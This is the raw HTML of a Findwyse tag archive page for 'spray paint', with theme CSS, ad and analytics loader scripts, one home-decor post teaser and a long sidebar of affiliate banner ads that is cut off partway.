		display:none;
	}
	#promo-page .elementor-col-25{
		width: 50%;}
.elementor-column.elementor-col-20, .elementor-column[data-col="20"] {
    width: 50%;
}
}
.fet-cls {
	background-color: #F0F0F0;
	padding-right: 200px;
	padding-left: 20px;
}

.custom-blog-php {
    border: 1px solid;
    font-family: unset;
    font-size: 14px;
    padding: 12px;
    color: #959595;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.widget-title.block-head.block-head-ac.block-head.block-head-ac.block-head-f.is-left.has-style {
    margin-bottom: 35px;
}
section.block-wrap.block-posts-small.block-sc.mb-none {
    margin-top: 30px;
}

.elementor-83064 .elementor-element.elementor-element-3347101 > .elementor-widget-container {
    padding: 8px 8px 8px 8px;
    background-color: #F2F2F2;
}

.block-head-g {
    padding: 10px 14px;
    background: #080808;
}
/* products */
a.but-dc {
    background: #000000;
    padding: 10px 12px;
    margin-top: 17px;
    width: 100%;
    display: block;
    color: #fff;
    font-weight: 500;
    border-radius: 4px;
}

#sample_slider img {
    height: 225px;
    width: auto;
}

#sample_slider h3 {
    font-size: 15px;
    line-height: 24px;
    height: 40px;
}
/* topbar */
.tb {
    text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #DC2446;
}

/* table of content */
html, body {
    scroll-behavior: smooth;
}

.ez-toc-sticky-fixed .ez-toc-sidebar {
    top: 150px;
    border: 2px solid #7A45F4;
    border-radius: 11px;
}

.ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container p {
    color: #7A45F4 !important;
}


/* FAQ */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}
.call-to-action a {
    background: #DC2446;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 280px;
    z-index: 9;
    text-align: center;
}

.post-cover .post-meta .post-title {
    margin: 20px 0 45px 0!important;
}
@media(max-width: 667px){
	.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 0;
    z-index: 9;
    text-align: center;
}
}

.post-meta .post-cat>a {text-transform: capitalize;
}

.archive-heading {text-transform: capitalize;}

.cat-labels a, .cat-labels .category, .tb, .navigation-main .menu > li > a, .ts-button, .block-head .heading, .bold-footer-lower .links .menu-item  {text-transform: capitalize;}

 .main-sidebar {
	overflow: auto!important;
	position: -webkit-sticky!important;
	position: sticky!important;
	top: 5%;
}
.gt_float_switcher {
    visibility: hidden;
}
/* ads */
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}

.theiaStickySidebar 
.custom-html-widget {
    text-align: center;
}
.ovf-dsb {
	    overflow: hidden !important;
}
p a, li a {
    color: #F878A6;
}

.box-slide p a{
color: #e800ce;
}

.elementor-widget-container table{width: 100%;}
.box-slide .owl-carousel .owl-item img {
    display: inline;
    width: auto;
    height: auto;
    max-width: 100%;
    border-top-right-radius: 10px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px dotted #f55ca66e;
}
.box-slide .owl-carousel .owl-item img.alignnone {
    margin: 0;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}

#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}

.elementor-top-section ul{
	margin-left:20px;
}

.elementor-top-section ul li{
	list-style:disc;
}

.pl1cls p {
		position: absolute;
    top: -20px;
    left: 15px;
    background: #ffffff;
    padding: 7px 24px;
    border-radius: 30px;
}

@media(max-width: 550px){
.pl1cls p {
    top: -28px;
}
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}
.image-box .elementor-column{
	padding:0px!important;
}		</style>
		
	<script type="c1226742bef612671fc96372-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/findwyse-publisher/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /> 
<meta name="verify-admitad" content="d4454752bf" />
<meta name="verify-admitad" content="2de1ea20cc" />
<meta name='ir-site-verification-token' value='-1431858621'>
<meta name="fo-verify" content="12567f70-1c65-4cb5-9af6-a7ccb3ffd7cf">
	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Findwyse",
  "url": "https://findwyse.com/",
  "logo": "https://findwyse.com/wp-content/uploads/2022/09/findwyse-small-logo.png",
  "sameAs": [
    "https://www.facebook.com/Findwysee",
    "https://twitter.com/FindWyse",
    "https://www.instagram.com/findwyse/",
    "https://in.pinterest.com/findwyse/"
  ]
}
</script>

<!-- Begin TradeTracker SuperTag Code -->
<script type="c1226742bef612671fc96372-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '453828',
        chk: '4891b8d7c170c1cc547c9cf277003f0b',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + _TradeTrackerTagOptions.t + '&amp;s=' + _TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
<script async src="https://opti-analytics.com/api/nservice/secure/" type="c1226742bef612671fc96372-text/javascript"></script>
</head>

<body class="archive tag tag-spray-paint tag-843 wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar has-lb has-lb-sm layout-normal elementor-default elementor-kit-6">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3JQDL8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events-highlight-2025/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events Highlight 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events Highlight 2025" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events Highlight 2025: Unveiling the Future of Innovation" decoding="async" fetchpriority="high" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025.webp 1013w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events-highlight-2025/">Apple Events Highlight 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-watch-series-11/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Watch Series 11" sizes="(max-width: 110px) 100vw, 110px" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-watch-series-11/">Apple Watch Series 11: Redefining Wearable Innovation in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events 2025: Unveiling the Future of Innovation" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events/">Apple Events 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-62513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62513"><a href="https://findwyse.com/">Home</a></li>
<li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-433 menu-item-11699"><a href="https://findwyse.com/category/extra/home-decor-improvement/">Home decor &amp; improvement</a></li>
<li id="menu-item-62385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-62385"><a href="https://findwyse.com/category/extra/travel/">Travel</a></li>
<li id="menu-item-10757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-631 menu-item-10757"><a href="https://findwyse.com/category/kitchen-appliances/">Kitchen Appliances</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-446 menu-item-8126"><a href="https://findwyse.com/category/software/">Software</a></li>
<li id="menu-item-10655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-619 menu-item-10655"><a href="https://findwyse.com/category/electronics/">Electronics</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://findwyse.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="64620" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://findwyse.com">Home</a><span class="separator"> - </span><span class="last">spray paint</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>spray paint</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="2" data-block="{&quot;id&quot;:&quot;grid&quot;,&quot;props&quot;:{&quot;cat_labels&quot;:&quot;&quot;,&quot;cat_labels_pos&quot;:&quot;bot-left&quot;,&quot;reviews&quot;:&quot;stars&quot;,&quot;post_formats_pos&quot;:&quot;center&quot;,&quot;load_more_style&quot;:&quot;b&quot;,&quot;meta_cat_style&quot;:&quot;text&quot;,&quot;media_style_shadow&quot;:0,&quot;show_post_formats&quot;:1,&quot;meta_above&quot;:[&quot;cat&quot;],&quot;meta_below&quot;:[],&quot;media_ratio&quot;:&quot;&quot;,&quot;media_ratio_custom&quot;:&quot;&quot;,&quot;read_more&quot;:&quot;none&quot;,&quot;content_center&quot;:0,&quot;excerpts&quot;:1,&quot;excerpt_length&quot;:20,&quot;style&quot;:&quot;&quot;,&quot;pagination&quot;:true,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;space_below&quot;:&quot;none&quot;,&quot;sticky_posts&quot;:false,&quot;columns&quot;:&quot;2&quot;,&quot;meta_items_default&quot;:true,&quot;post_type&quot;:&quot;&quot;,&quot;posts&quot;:50,&quot;taxonomy&quot;:&quot;post_tag&quot;,&quot;terms&quot;:843}}">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/spray-paint/" class="image-link media-ratio ratio-16-9" title="Revamp Your Home With A Splash Of Spray Paint"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2023/04/spray-paint-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="spray paint" sizes="(max-width: 377px) 100vw, 377px" title="Revamp Your Home With A Splash Of Spray Paint" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2023/04/spray-paint-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/04/spray-paint-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/04/spray-paint-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/04/spray-paint-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/04/spray-paint-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/04/spray-paint.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/home-decor-improvement/" class="category term-color-433" rel="category">Home decor &amp; improvement</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/spray-paint/">Revamp Your Home With A Splash Of Spray Paint</a></h2></div>			
						
				<div class="excerpt">
					<p>Spray paint lets you color many things. Ce­rtain places, like Homebase­, carry lots of spray paints. You can use these&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	
	

	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com --></div></div><div id="custom_html-84" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">  <!-- START ADVERTISER: Decathlon Ireland from awin.com -->

  <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3273321&v=37550&q=451106&r=1017603">
      <img src="https://www.awin1.com/cshow.php?s=3273321&v=37550&q=451106&r=1017603" border="0">
  </a>

  <!-- END ADVERTISER: Decathlon Ireland from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3544831&v=40028&q=480883&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3544831&v=40028&q=480883&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com --></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887356&v=9658&q=370644&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2887356&v=9658&q=370644&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: g92xw4uxlud4378506a816525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/g92xw4uxlud4378506a816525dc3e8/?i=4"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/g92xw4uxlud4378506a816525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago USA from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478277&v=66034&q=474048&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3478277&v=66034&q=474048&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Trivago USA from awin.com --></div></div><div id="custom_html-78" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://goto.walmart.com/c/2943758/3105601/9383?sourceid=imp_000011112222333344&u=https%3A%2F%2Fbusiness.walmart.com%2Fcp%2Fclassroom%2F3395277&veh=aff&tid=0" target="_top" id="3105601">
<img src="//a.impactradius-go.com/display-ad/9383-3105601" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2943758/3105601/9383" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Secret Sales from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2647818&v=19215&q=390035&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2647818&v=19215&q=390035&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Secret Sales from awin.com --></div></div><div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Conforama ES from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4571497&v=11125&q=510337&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=4571497&v=11125&q=510337&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Conforama ES from awin.com --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1402&awinaffid=1017603&clickref=V09kg5q" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2025/03/SHOT1_MOTHERS_DAY_FLOWERS_0052.jpg" border="0">
</a>
</div></div><div id="custom_html-69" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="Essentials" title="Essentials" ><img border="0" src="http://a.impactradius-go.com/display-ad/16972-1479664" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="custom_html-68" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Hunkemoller NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2627589&v=11143&q=388170&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2627589&v=11143&q=388170&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Hunkemoller NL from awin.com --></div></div><div id="custom_html-66" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://squarespace.syuh.net/c/3280211/1940230/9084" target="_blank" id="1940230">
        <img src="//a.impactradius-go.com/display-ad/9084-1940230" border="0" alt="" width="160" height="600"/>
    </a>
</div>
<img height="0" width="0" src="https://imp.pxf.io/i/3280211/1940230/9084" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-65" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3481003&v=60701&q=474348&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3481003&v=60701&q=474348&r=1017603" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com --></div></div><div id="custom_html-64" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://edx.sjv.io/c/3280211/1876738/17728"  id="1876738"><img src="//a.impactradius-go.com/display-ad/17728-1876738" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1876738/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-59" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: VidaXL UK from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3458498&v=26201&q=463666&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3458498&v=26201&q=463666&r=1017603" border="0">
</a>

<!-- END ADVERTISER: VidaXL UK from awin.com --></div></div><div id="custom_html-62" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: WHSmith from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2934060&v=3017&q=123673&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2934060&v=3017&q=123673&r=1017603" border="0">
</a>

<!-- END ADVERTISER: WHSmith from awin.com -->
</div></div><div id="custom_html-49" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/AI.png" border="0">
</a>
</div></div><div id="custom_html-44" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887364&v=9658&q=370670&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2887364&v=9658&q=370670&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-51" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/300x250-1.png" border="0">
</a>
</div></div><div id="custom_html-40" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3397397&v=22735&q=422871&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397397&v=22735&q=422871&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com --></div></div><div id="custom_html-53" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/720x1280.jpg" border="0">
</a>
